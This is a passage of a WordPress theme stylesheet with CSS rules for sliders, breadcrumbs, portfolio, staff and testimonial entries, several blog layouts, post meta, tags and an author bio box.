.background-image-page-header { display: table; width: 100%; border: none; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.background-image-page-header .page-header-inner { width: 100%; display: table-cell; vertical-align: middle; text-align: center; padding: 0 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.background-image-page-header .page-header-title { position: relative; z-index: 2; color: #fff; max-width: 100%; font-size: 42px; font-weight: 400; max-width: 100% !important }
.background-image-page-header .page-subheading { position: relative; z-index: 2; color: #fff; font-size: 24px; font-weight: 300; margin-top: 10px; }
.background-image-page-header-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #000; z-index: 1; opacity: 0.5; -moz-opacity: 0.5; -webkit-opacity: 0.5; }
.background-image-page-header-overlay.style-dotted { background: rgba(0,0,0,0.3) url("images/visual-composer/dotted-overlay.png") repeat }
.background-image-page-header-overlay.style-dashed { background: rgba(0,0,0,0.3) url("images/visual-composer/dashed-overlay.png") repeat }
/*-----------------------------------------------------------------------------------*/
/* - Breadcrumbs
/*-----------------------------------------------------------------------------------*/
.site-breadcrumbs { position: absolute; right: 0; top: 50%; height: 32px; line-height: 32px; margin-top: -16px; font-size: 12px; color: #bcbcbc; font-weight: normal; }
.site-breadcrumbs a { color: #333; }
.site-breadcrumbs .breadcrumb-title { margin-right: 5px }
.site-breadcrumbs .fa { margin: 0 3px }
.site-breadcrumbs.position-under-title { position: inherit; top: auto; right: auto; margin-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - LayerSlider
/*-----------------------------------------------------------------------------------*/
/*mobile alt*/
.page-slider-mobile-alt { width: 100%; height: auto; display: block; }
/*main*/
.page-with-slider.woocommerce .page-slider { margin-bottom: 30px }
.ls-thumbnail-hover-img img { width: 100% }
/*default skin*/
body .ls-defaultskin { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99 !important; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-defaultskin .ls-nav-next,
body .ls-defaultskin .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-defaultskin .ls-nav-prev:hover,
body .ls-defaultskin .ls-nav-next:hover { opacity: 0.5 }
body .ls-borderlesslight .ls-nav-prev,
body .ls-borderlesslight .ls-nav-next { z-index: 99 !important }
/*minimal skin*/
body .ls-minimal { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-minimal .ls-nav-next,
body .ls-minimal .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-minimal .ls-nav-prev:hover,
body .ls-minimal .ls-nav-next:hover { opacity: 0.5 }
/*full-width skin*/
body .ls-fullwidth { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidth .ls-nav-next,
body .ls-fullwidth .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidth .ls-nav-prev:hover,
body .ls-fullwidth .ls-nav-next:hover { opacity: 0.5 }
/*full-width dark skin*/
body .ls-fullwidthdark { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidthdark .ls-nav-next,
body .ls-fullwidthdark .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidthdark .ls-nav-prev:hover,
body .ls-fullwidthdark .ls-nav-next:hover { opacity: 0.5 }
/*pagination buttons*/
body .ls-fullwidthdark .ls-bottom-slidebuttons,
body .ls-fullwidthdark .ls-nav-start,
body .ls-fullwidthdark .ls-nav-stop,
body .ls-fullwidthdark .ls-nav-sides { top: -40px }
/*box shadow*/
body .ls-shadow { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }
/*remove text decoration on links*/
.ls-container a,
.ls-container a:hover,
.ls-container a:active { text-decoration: none }
/*link classes*/
.ls-container .layerslider-button:hover { text-decoration: none; text-decoration: none; opacity: 0.85; }
.ls-container .layerslider-button:active { opacity: 1; box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }
/*-----------------------------------------------------------------------------------*/
/* - FlexSlider
/*-----------------------------------------------------------------------------------*/
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none; }
/* FlexSlider Necessary Styles */
.flexslider { margin: 0; padding: 0; }
html[xmlns] .slides { display: block }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; box-shadow: #000 0em 0em 0em; }
.flex-pauseplay span { text-transform: capitalize }
/* Clearfix for the .slides element */
.slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1% }
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child { display: block }
/*main*/
.flexslider-container { position: relative }
.flexslider { zoom: 1; position: relative; }
.flexslider ul { margin: 0 }
/*next/prev arrows*/
.page-slider .flex-direction-nav li a.flex-next,
.page-slider .flex-direction-nav li a.flex-prev { position: absolute; display: block; width: 40px; height: 40px; line-height: 40px; position: absolute; bottom: 0; cursor: pointer; font-size: 1.125em; text-align: center; background: #4d4d4d; background: rgba(0,0,0,0.85); color: #fff; z-index: 99; }
.page-slider .flex-direction-nav li a.flex-next { right: 0px }
.page-slider .flex-direction-nav li a.flex-prev { right: 41px }
.page-slider .flex-direction-nav li a:hover { background: #4085c4; color: #fff; text-decoration: none; }
/*-----------------------------------------------------------------------------------*/
/* - Portfolio
/*-----------------------------------------------------------------------------------*/
/*entries*/
.portfolio-entry-title { font-size: 14px; margin: 0; font-weight: bold; font-weight: 600; }
.vcex-portfolio-entry-media,
.portfolio-entry-media { position: relative; overflow: hidden; }
.portfolio-entry-media-link { display: block; }
.vcex-portfolio-entry-media img,
.portfolio-entry-media img { display: block; width: 100%; box-shadow: #000 0em 0em 0em; }
.portfolio-entry-details { background: #f7f7f7; border: 1px solid #eee; padding: 15px; }
.portfolio-entry-details p { margin-bottom: 15px }
.portfolio-entry-details p:last-child { margin: 0 }
.portfolio-entry-excerpt { margin-top: 5px }
/*hide details on related items when there is a sidebar*/
.single-portfolio #content-wrap.right-sidebar .portfolio-entry-details,
.single-portfolio #content-wrap.left-sidebar .portfolio-entry-details { display: none }
/*dark entry details for no-margins grid*/
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details { background: #262626; border: none; color: #787878; }
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a { color: #fff }
/*one column grid*/
.portfolio-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.portfolio-entry.span_1_of_1 .portfolio-entry-media { width: 45%; float: left; margin: 0 30px 0 0; }
.portfolio-entry.span_1_of_1 .portfolio-entry-details { background: none; border: none; padding: 0; }
.portfolio-entry.span_1_of_1 .portfolio-entry-title { margin: 0 }
/*single portfolio*/
#portfolio-post-comments { margin-top: 50px }
#portfolio-single-media { margin-bottom: 30px; }
/*pass protection*/
.protected-item-form { margin-botom: 30px }
.protected-item-form p:first-child { margin: 0 0 20px; color: #666; }
.protected-item-form input { margin-top: 10px; border-radius: 3px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; }
.protected-item-form input:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
/*single portfolio related*/
.related-portfolio-posts { margin-top: 30px }
/*no margins archives*/
.portfolio-no-margins .col { margin: 0 !important; padding: 0 !important; }
/*-----------------------------------------------------------------------------------*/
/* - Staff
/*-----------------------------------------------------------------------------------*/
/*entries*/
.staff-entry-title { font-size: 14px; color: #000; margin: 15px 0 5px; font-weight: bold; font-weight: 600; }
.staff-entry { text-align: left; margin-bottom: 30px; }
.staff-entry-media { position: relative }
.staff-entry-media-link { display: block }
.staff-entry-media img { display: block; margin: 0 auto; }
.staff-entry-position { visibility: hidden; opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.staff-entry-position span { position: absolute; bottom: 10px; width: 100%; text-align: center; padding: 0 20px; color: #000; font-size: 16px; font-weight: bold; font-weight: 600; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.staff-entry-media:hover .staff-entry-position { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.staff-entry-media:hover .staff-entry-position span { visibility: visible; opacity: 1; bottom: 40px; }
.staff-entry-excerpt p { margin-bottom: 15px }
.staff-entry-excerpt,
.staff-entry-excerpt p:last-child { margin: 0 }
.staff-social { margin-top: 10px }
.staff-social a { display: block; float: left; color: #bbb; font-size: 14px; margin-left: 5px; border: 1px solid #eee; border-radius: 24px; height: 24px; line-height: 24px; width: 24px; text-align: center; }
.staff-social a:first-child { margin-left: 0 }
.staff-social a:hover { text-decoration: none; background: #f7f7f7; }
.staff-social a.staff-twitter:hover { color: #00aced }
.staff-social a.staff-facebook:hover { color: #3b5998 }
.staff-social a.staff-pinterest:hover { color: #cb2027 }
.staff-social a.staff-google-plus:hover { color: #dd4b39 }
.staff-social a.staff-linkedin:hover { color: #4875b4 }
.staff-social a.staff-dribbble:hover { color: #ef5b93 }
.staff-social a.staff-skype:hover { color: #04b1f5 }
.staff-social a.staff-envelope:hover { color: #666 }
.staff-entry .vcex-readmore { margin-top: 15px; }
/*one column grid*/
.staff-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
.staff-entry.span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.staff-entry.span_1_of_1 .staff-entry-details { width: 55%; float: right; }
.staff-entry.span_1_of_1 .staff-entry-title { margin: 0 }
/*vc composer carousel social*/
.vcex-caroufredsel-staff .staff-social a { border-color: #ddd }
.vcex-caroufredsel-staff .staff-social a:hover { background: #fff }
/*posts*/
#staff-post-thumbnail { margin-bottom: 20px }
#staff-post-thumbnail img { display: block; margin: 0; }
/*single staff related*/
.related-staff-posts { margin-top: 30px }
/*no margins archives*/
.staff-no-margins .col { margin: 0 !important; padding: 0 !important; }
/*-----------------------------------------------------------------------------------*/
/* - Testimonials
/*-----------------------------------------------------------------------------------*/
.testimonial-entry-content { position: relative; border: 1px solid #eee; background: #f7f7f7; padding: 20px; border-radius: 3px; }
.testimonial-caret { position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px }
.testimonial-entry-thumb { float: left; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; }
.testimonial-entry-meta { float: left }
.testimonial-entry-author { display: block; font-weight: bold; font-weight: 600; color: #000; font-size: 14px; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }
/*single*/
.single-testimonials .left-sidebar blockquote { margin-top: 0; }
.single-testimonials .right-sidebar blockquote { margin-top: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entries - General
/*-----------------------------------------------------------------------------------*/
/*general entry styles*/
.blog-entry a.blog-entry-media-link { display: block; margin: 0 auto; }
.blog-entry.format-link .blog-entry-title { color: #555 }
.blog-entry.format-standard .blog-entry-media img,
.blog-entry.format-audio .blog-entry-media img,
.blog-entry.format-video .blog-entry-media img,
.blog-entry.format-image .blog-entry-media img { display: block; margin: 0 auto; width: 100%; }
.single-post .blog-entry.grid-entry-style.format-quote { width: 100%; margin: 0; }
.format-quote { overflow: hidden }
.blog-entry-readmore span.readmore-rarr { margin-left: 3px }
/*meta*/
.blog-entry.large-image-entry-style .meta li .fa { -webkit-font-smoothing : subpixel-antialiased; color: #bcbcbc; }
/*post gallery*/
.gallery-slider-loader { height: 60px; width: 100%; background: #f7f7f7 url("images/preloaders/loader.gif") center center no-repeat; text-align: center; color: #555; font-size: 21px; }
.gallery-format-post-slider ul,
.gallery-format-post-slider ol { margin: 0; list-style: none; }
.gallery-format-post-slider .slides > li:first-child { display: block; -webkit-backface-visibility: visible; }
.gallery-format-post-slider ul li { list-style: none }
.gallery-format-post-slider .flex-control-thumbs { margin-top: 10px }
.gallery-format-post-slider .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.gallery-format-post-slider .flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.gallery-format-post-slider .flex-control-thumbs li a { display: block }
.gallery-format-post-slider .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; -webkit-transition: opacity 0.2s ease-in-out; -moz-transition: opacity 0.2s ease-in-out; -ms-transition: opacity 0.2s ease-in-out; -o-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; box-shadow: #000 0em 0em 0em; }
.gallery-format-post-slider .flex-control-thumbs img.flex-active,
.gallery-format-post-slider .flex-control-thumbs li img:hover { opacity: 1 }
.gallery-format-post-slider .flex-direction-nav { *height: 0 }
.gallery-format-post-slider .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 18px; }
.gallery-format-post-slider .flex-direction-nav .flex-prev { left: 0; border-radius: 0 3px 3px 0; }
.gallery-format-post-slider .flex-direction-nav .flex-next { right: 0; border-radius: 3px 0 0 3px; }
.gallery-format-post-slider .flex-direction-nav a:hover { opacity: 1 }
/*audio format*/
.blog-entry-img-link { position: relative; display: block; }
.blog-entry-music-icon-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: rgba(0,0,0,0.4); transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.blog-entry-music-icon-overlay:hover { background: rgba(0,0,0,0.6) }
.blog-entry-music-icon-overlay .fa { display: block; position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -20px; height: 40px; width: 40px; line-height: 40px; text-align: center; background: #fff; color: #000; font-size: 18px; border-radius: 99px; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }
.blog-post-audio { overflow: hidden; width: 100%; }
.blog-post-audio iframe, .blog-post-audio embed { max-width: 100%; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Full Width
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-entry.large-image-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; margin-left: 0 }
.blog-entry.large-image-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
.blog-entry.large-image-entry-style .blog-entry-media { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt p:last-child { margin: 0 }
/*meta*/
.blog-entry.large-image-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.blog-entry.large-image-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.large-image-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.large-image-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.large-image-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.large-image-entry-style .meta li .fa { margin-right: 8px }
.blog-entry.large-image-entry-style li.meta-seperator { margin: 0 15px; color: #bbb; }
/*author avatars in blog entries*/
.blog-entry.large-image-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 20px; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar,
.blog-entry.large-image-entry-style .blog-entry-author-avatar img { height: 74px; width: 74px; }
/*quote format*/
.blog-entry.large-image-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; border-bottom: none; }
.blog-entry.large-image-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.large-image-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.large-image-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*audio format*/
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .fa { height: 60px; line-height: 60px; width: 60px; margin-top: -30px; margin-left: -30px; }
/*readmore*/
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-top: 0px }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Thumbnail
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-entry.thumbnail-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.blog-entry.thumbnail-entry-style .blog-entry-media { float: left; width: 46%; }
.blog-entry.thumbnail-entry-style .blog-entry-content { float: right; width: 50%; }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-media { float: right }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-content { float: left }
.blog-entry.thumbnail-entry-style .social-share-buttons { display: none !important }
.blog-entry.thumbnail-entry-style.no-featured-image .blog-entry-content { float: none; width: 100%; }
/*title*/
.blog-entry.thumbnail-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 5px; line-height: 1.3em; font-weight: 400; }
/*meta*/
.blog-entry.thumbnail-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.blog-entry.thumbnail-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.thumbnail-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.thumbnail-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.thumbnail-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.thumbnail-entry-style .meta li .fa { margin-right: 8px }
.blog-entry.thumbnail-entry-style li.meta-seperator { margin: 0 15px; color: #bbb; }
.blog-entry.thumbnail-entry-style .meta-category { display: none }
/*excerpt*/
.blog-entry.thumbnail-entry-style .blog-entry-excerpt { margin-bottom: 30px }
/*author avatars in blog entries*/
.blog-entry.thumbnail-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 25px; }
.blog-entry.thumbnail-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
/* gallery */
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap { margin: 0 }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 14px; margin-top: -20px; }
/*quote format*/
.blog-entry.thumbnail-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.blog-entry.thumbnail-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.thumbnail-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.thumbnail-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Entry - Grid
/*-----------------------------------------------------------------------------------*/
/*main*/
.blog-isotope-grid .infinite-scroll-loader { bottom: 0 }
.blog-entry.grid-entry-style { float: left; }
.blog-entry.grid-entry-style .blog-entry-content { padding: 20px; border: 1px solid #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.blog-entry.grid-entry-style .social-share-buttons { display: none !important }
/*title*/
.blog-entry.grid-entry-style .blog-entry-title { font-size: 16px; margin: 0; line-height: 1.5em; font-weight: 400; }
/*meta*/
.blog-entry.grid-entry-style .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 5px; }
.blog-entry.grid-entry-style .meta a { color: #777; text-decoration: none; }
.blog-entry.grid-entry-style .meta a:hover { color: #000; text-decoration: none; }
.blog-entry.grid-entry-style .meta li { float: left; margin: 0 20px 5px 0; }
.blog-entry.grid-entry-style .meta li:last-child { margin-right: 0 }
.blog-entry.grid-entry-style .meta li .fa { display: none }
.blog-entry.grid-entry-style .meta-author,
.blog-entry.grid-entry-style .meta-category,
.blog-entry.grid-entry-style .meta-comments { display: none }
/*author avatars in blog entries*/
.blog-entry.grid-entry-style .blog-entry-author-avatar { display: none }
/* gallery */
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 14px; margin-top: -20px; }
/*quote format*/
.blog-entry.grid-entry-style.format-quote .post-quote-entry-inner { position: relative; display: block; padding: 20px 30px; font-size: 16px; z-index: 2; background: #f7f7f7; }
.blog-entry.grid-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.grid-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 12px; font-weight: 300; text-decoration: underline; }
.blog-entry.grid-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #999; font-size: 100px; display: block; z-index: 1; opacity: 0.15; }
/*read more button*/
.blog-entry.grid-entry-style .blog-entry-readmore { margin-top: 20px }
.blog-entry.grid-entry-style .theme-button { font-size: 11px; height: 22px; line-height: 22px; padding: 0 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Non-theme defined custom post type entries
/*-----------------------------------------------------------------------------------*/
/*meta*/
.custom-post-type-entry { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.custom-post-type-entry .meta { font-size: 12px; color: #777; list-style: none; margin: 0 0 10px; }
.custom-post-type-entry .meta a { color: #777; text-decoration: none; }
.custom-post-type-entry .meta a:hover { color: #000; text-decoration: none; }
.custom-post-type-entry .meta li { float: left; margin: 0 20px 5px 0; }
.custom-post-type-entry .meta li:last-child { margin-right: 0 }
.custom-post-type-entry .meta li .fa { margin-right: 8px }
.custom-post-type-entry li.meta-seperator { margin: 0 15px; color: #bbb; }
/*-----------------------------------------------------------------------------------*/
/* - Blog Post
/*-----------------------------------------------------------------------------------*/
/*post title */
.post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
/*meta*/
#content-wrap.full-screen .meta { display: none; }
.single-post .meta { position: relative; font-size: 12px; color: #777; list-style: none; margin: 0 0 20px; padding: 10px 0; border-top: 1px solid #e4e4e4; border-bottom: 1px solid #e4e4e4; }
.single-post .meta a { color: #777; text-decoration: none; }
.single-post .meta a:hover { color: #000; text-decoration: none; }
.single-post .meta li { float: left; margin: 0 20px 0 0; }
.single-post .meta li:last-child { margin-right: 0 }
.single-post .meta li .fa { margin-right: 8px }
.single li.meta-seperator { margin: 0 15px; color: #bbb; }
#single-post-next-prev { height: 14px; position: absolute; right: 0; top: 8px; }
#single-post-next-prev span.theme-button { margin: 0; height: 14px; line-height: 14px; width: 14px; padding: 0; font-size: 9px; text-align: center; color: #fff; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; text-align: center; }
#single-post-next-prev span.theme-button .fa { margin: 0 }
/*meta with title*/
.single-post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }
.single-post .meta.meta-with-title { border: none; padding: 0; }
/*post thumbnail*/
#post-media { display: block; position: relative; margin-bottom: 20px; }
#post-media img { display: block; margin: 0 auto; width: 100%; }
.post-media-caption { position: absolute; bottom: 0; left:0; width: 100%; padding: 10px 15px; background: #000; background: rgba(0,0,0,0.75); color: #fff; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 12px; font-weight: normal; }
.post-media-caption p { color: #fff; }
.post-media-caption a { color: #fff; text-decoration: underline; }
.post-media-caption p:last-child{ margin: 0 }
/*post series*/
#post-series { padding: 0 25px 25px; background: #f7f7f7; border: 1px solid #e4e4e4; margin-bottom: 30px; }
#post-series-title { background: #eee; font-size: 16px; font-weight: 400; margin: 0 -25px 25px; padding: 10px 25px; color: #000; border-bottom: 1px solid #e4e4e4; }
#post-series ul { list-style: none !important; margin: 0 !important; }
#post-series li { margin: 7px 0 0; padding: 0 0 7px; border-bottom: 1px solid #eee; }
#post-series li:first-child { margin: 0 }
#post-series .post-series-count { font-weight: bold; font-weight: 600; color: #000; margin-right: 10px; }
#post-series .post-series-current { color: #777; text-decoration: line-through; }
/*tags*/
.post-tags { margin-top: 40px }
.post-tags a { display: block; float: left; font-size: 12px; padding: 3px 8px; margin: 0 5px 5px 0; background: #eee; border: 1px solid #ccc; color: #555; text-shadow: 1px 1px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #e5e5e5; background: -webkit-linear-gradient(#f5f5f5,#e5e5e5); background: -moz-linear-gradient(#f5f5f5,#e5e5e5); background: -o-linear-gradient(#f5f5f5,#e5e5e5); background: linear-gradient(#f5f5f5,#e5e5e5); -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); box-shadow: inset 0 1px 1px rgba(255,255,255,1), 0 1px 3px -1px rgba(45,60,72,0.1); cursor: pointer; }
.post-tags a:hover { text-decoration: none; background: #f7f7f7; }
.post-tags a:active { background: #eeeeee; background: -webkit-linear-gradient(#eeeeee,#fefefe); background: -moz-linear-gradient(#eeeeee,#fefefe); background: -o-linear-gradient(#eeeeee,#fefefe); background: linear-gradient(#eeeeee,#fefefe); }
/*author bio*/
.author-bio { position: relative; margin: 40px 0 0; background: #f7f7f7; border: 1px solid #e4e4e4; padding: 25px 25px 25px 125px; }
.author-bio-avatar { position: absolute; top: 20px; left: 20px; }
.author-bio-avatar img { display: block; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius: 74px; -moz-border-radius: 74px; -webkit-border-radius: 74px; height: 74px; width: 74px; }
.author-bio-title { font-weight: bold; font-weight: 600; color: #000; font-size: 14px; margin: 0 0 5px; }
.author-bio-title a { color: #000; }
.author-bio-description p:last-child { margin: 0 }
.author-bio-social { margin-top: 15px; }
.author-bio-social a { display: block; float: left; color: #fff; height: 25px; line-height: 25px; width: 25px; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; text-align: center; margin-right: 4px; font-size: 13px; background: #1e1e1e; }
.author-bio-social a:hover { color: #fff; text-decoration: none; opacity: 0.8; }
.author-bio-social a:active { box-shadow: inset 0 1px 4px rgba(0,0,0,0.4); }
.author-bio-social a.twitter { background: #00ACED; }
.author-bio-social a.facebook { background: #3B5998; }
.author-bio-social a.google-plus { background: #D14836; }
.author-bio-social a.pinterest { background: #CB2027; }
.author-bio-social a.linkedin { background: #007FB1; }
.author-bio-social a.instagram { background: #517fa4; }
/*related posts*/
